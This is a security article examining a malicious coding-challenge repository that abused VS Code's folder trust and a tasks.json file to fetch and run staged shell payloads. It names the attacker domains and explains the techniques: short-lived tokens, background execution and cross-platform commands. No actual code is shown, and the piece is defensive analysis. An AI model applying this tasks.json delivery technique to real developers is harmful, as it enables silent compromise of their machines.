A developer's investigation into a suspicious coding challenge reveals how VS Code's trust mechanism can be exploited to automatically execute malicious shell commands, highlighting a critical security oversight in a widely-used development environment.



The VS Code trust dialog presents a deceptively simple choice: trust the authors of this folder, or don't. Most developers click through without a second thought, assuming it's a minor security formality. This trust, however, extends far beyond what the dialog implies, creating a vector for automatic code execution that can compromise systems with minimal user interaction.

When a developer opens a folder containing a .vscode/tasks.json file, VS Code automatically executes the defined tasks without additional prompts. The trust dialog's warning—that "trusting the authors can lead to the automatic execution of files"—is technically accurate but fails to convey the immediacy of the threat. The execution happens silently, often in the background, with no visible terminal window unless specifically configured. This behavior transforms a seemingly benign workspace configuration into a potential Trojan horse.

The mechanism is straightforward yet powerful. The tasks.json file defines commands that VS Code can run on behalf of the developer. These tasks are typically used for build scripts, test runners, or deployment pipelines. In the hands of a malicious actor, they become a delivery system for arbitrary code. The attacker needs only to convince a developer to open a folder containing a malicious tasks.json file and click "trust." The execution chain begins immediately.

This vulnerability becomes particularly concerning in the context of remote work and collaborative coding. Developers frequently clone repositories from unknown sources, especially when participating in coding challenges, evaluating open-source projects, or exploring new frameworks. The assumption that a repository is safe simply because it's hosted on GitHub or contains a coding exercise creates a dangerous blind spot.



The investigation into the Solvolabs coding challenge demonstrates how this vulnerability can be weaponized. The repository contained a .vscode/tasks.json file that, upon trusting the folder, would execute a series of commands. These commands downloaded shell scripts from external domains, which in turn fetched additional payloads. The scripts used short-lived JWT tokens to obscure their activity and attempted to execute code in the background without user visibility.

The attack chain revealed several sophisticated techniques:

Multi-stage payload delivery: The initial script downloaded a secondary script, which then fetched the final payload. This layered approach complicates detection and analysis.

Platform-specific execution: The tasks.json file contained commands for macOS, Linux, and Windows, ensuring broad compatibility across development environments.

Time-limited tokens: The use of JWT tokens with short expiration windows (3 minutes in this case) reduces the window for detection and analysis.

Background execution: The scripts attempted to run in the background using

nohupand redirection to/dev/null, making them harder to spot.

The domains involved—codeviewer-three.vercel.app, jerryfox-platform.vercel.app, and vscode-lnc.vercel.app—show a pattern of creating disposable infrastructure for these attacks. Vercel's rapid response in blocking two of these domains demonstrates the importance of platform-level security measures, but the cat-and-mouse game continues.

This incident exposes a fundamental tension in modern development workflows. The convenience of automated task execution conflicts with security best practices. VS Code's design philosophy prioritizes developer productivity, assuming that developers will only open trusted projects. This assumption breaks down in practice, where developers routinely work with code from various sources.

The security implications extend beyond individual developers. Organizations that provide coding challenges or interview exercises could inadvertently expose candidates to malicious code. Conversely, malicious actors could target specific companies by sending coding challenges to their engineering teams, potentially gaining access to internal systems through compromised developer machines.

The git history of the malicious repository reveals a pattern of iterative development. The commit messages show a progression of domain names and approaches, suggesting the attackers were refining their technique. The odd commit messages—"fix task execution," "update token handling," "refactor for windows"—indicate a deliberate effort to maintain the appearance of legitimate development activity.

This case study highlights several critical security considerations for development environments:

For developers: Always inspect .vscode/tasks.json files before trusting a folder. Be wary of coding challenges that require you to open repositories directly, especially from unknown sources. Consider using isolated environments or containers for evaluating untrusted code.

For organizations: Implement security policies around opening external repositories. Provide secure alternatives for coding challenges, such as web-based IDEs with restricted capabilities or containerized evaluation environments.

For tool developers: VS Code and similar IDEs should consider more granular trust models. Perhaps task execution should require explicit approval each time, or there should be a separate trust level for code execution versus workspace configuration.

The broader pattern here reflects a recurring theme in software security: convenience often comes at the cost of security. The trust dialog in VS Code represents a well-intentioned but insufficient security measure. It warns users about potential risks but doesn't provide enough context or control to make informed decisions.

As development tools become more sophisticated and interconnected, the attack surface expands. The line between development environment and production environment blurs, especially with the rise of cloud-based development platforms and containerized workflows. Security models must evolve to address this new reality.

The incident with the Solvolabs coding challenge serves as a cautionary tale. It demonstrates how a seemingly legitimate opportunity can conceal malicious intent, and how standard development tools can be weaponized. More importantly, it shows that security awareness must extend beyond traditional threats like phishing emails and malicious websites to include the tools and workflows developers use daily.

In the end, the developer who uncovered this scheme was fortunate. They had the technical knowledge to investigate the suspicious repository, the security awareness to recognize the threat, and the ethical responsibility to report it. Not all developers will have these advantages. As the complexity of our development environments grows, so too does the need for built-in security measures that protect users without requiring them to become security experts.

The trust dialog in VS Code may need a fundamental redesign—one that provides clearer warnings, more granular controls, and perhaps a default-deny approach for automatic code execution. Until then, developers must remain vigilant, treating every new repository as potentially hostile until proven otherwise. In the modern development landscape, trust should be earned, not automatically granted.

For those interested in the technical details, the investigation provides a clear example of how modern development tools can be exploited. The complete analysis, including the malicious scripts and their behavior, serves as a valuable case study for security researchers and developers alike. The incident underscores the importance of defense in depth, secure defaults, and the principle of least privilege in software development tools.

The conversation around this vulnerability extends beyond VS Code. Similar issues likely exist in other IDEs and development environments that automatically execute configuration files. The broader question is how to balance productivity with security in an era where development tools are increasingly powerful and interconnected. The answer may lie in rethinking fundamental assumptions about trust, execution, and user agency in software development workflows.

As we continue to build more sophisticated development tools, we must ensure that security is not an afterthought but a foundational principle. The convenience of automated task execution is valuable, but it should never come at the cost of user safety. The incident with the Solvolabs coding challenge is a reminder that in the digital world, trust is both a necessity and a vulnerability—and managing that balance is one of the great challenges of modern software development.

Comments

Please log in or register to join the discussion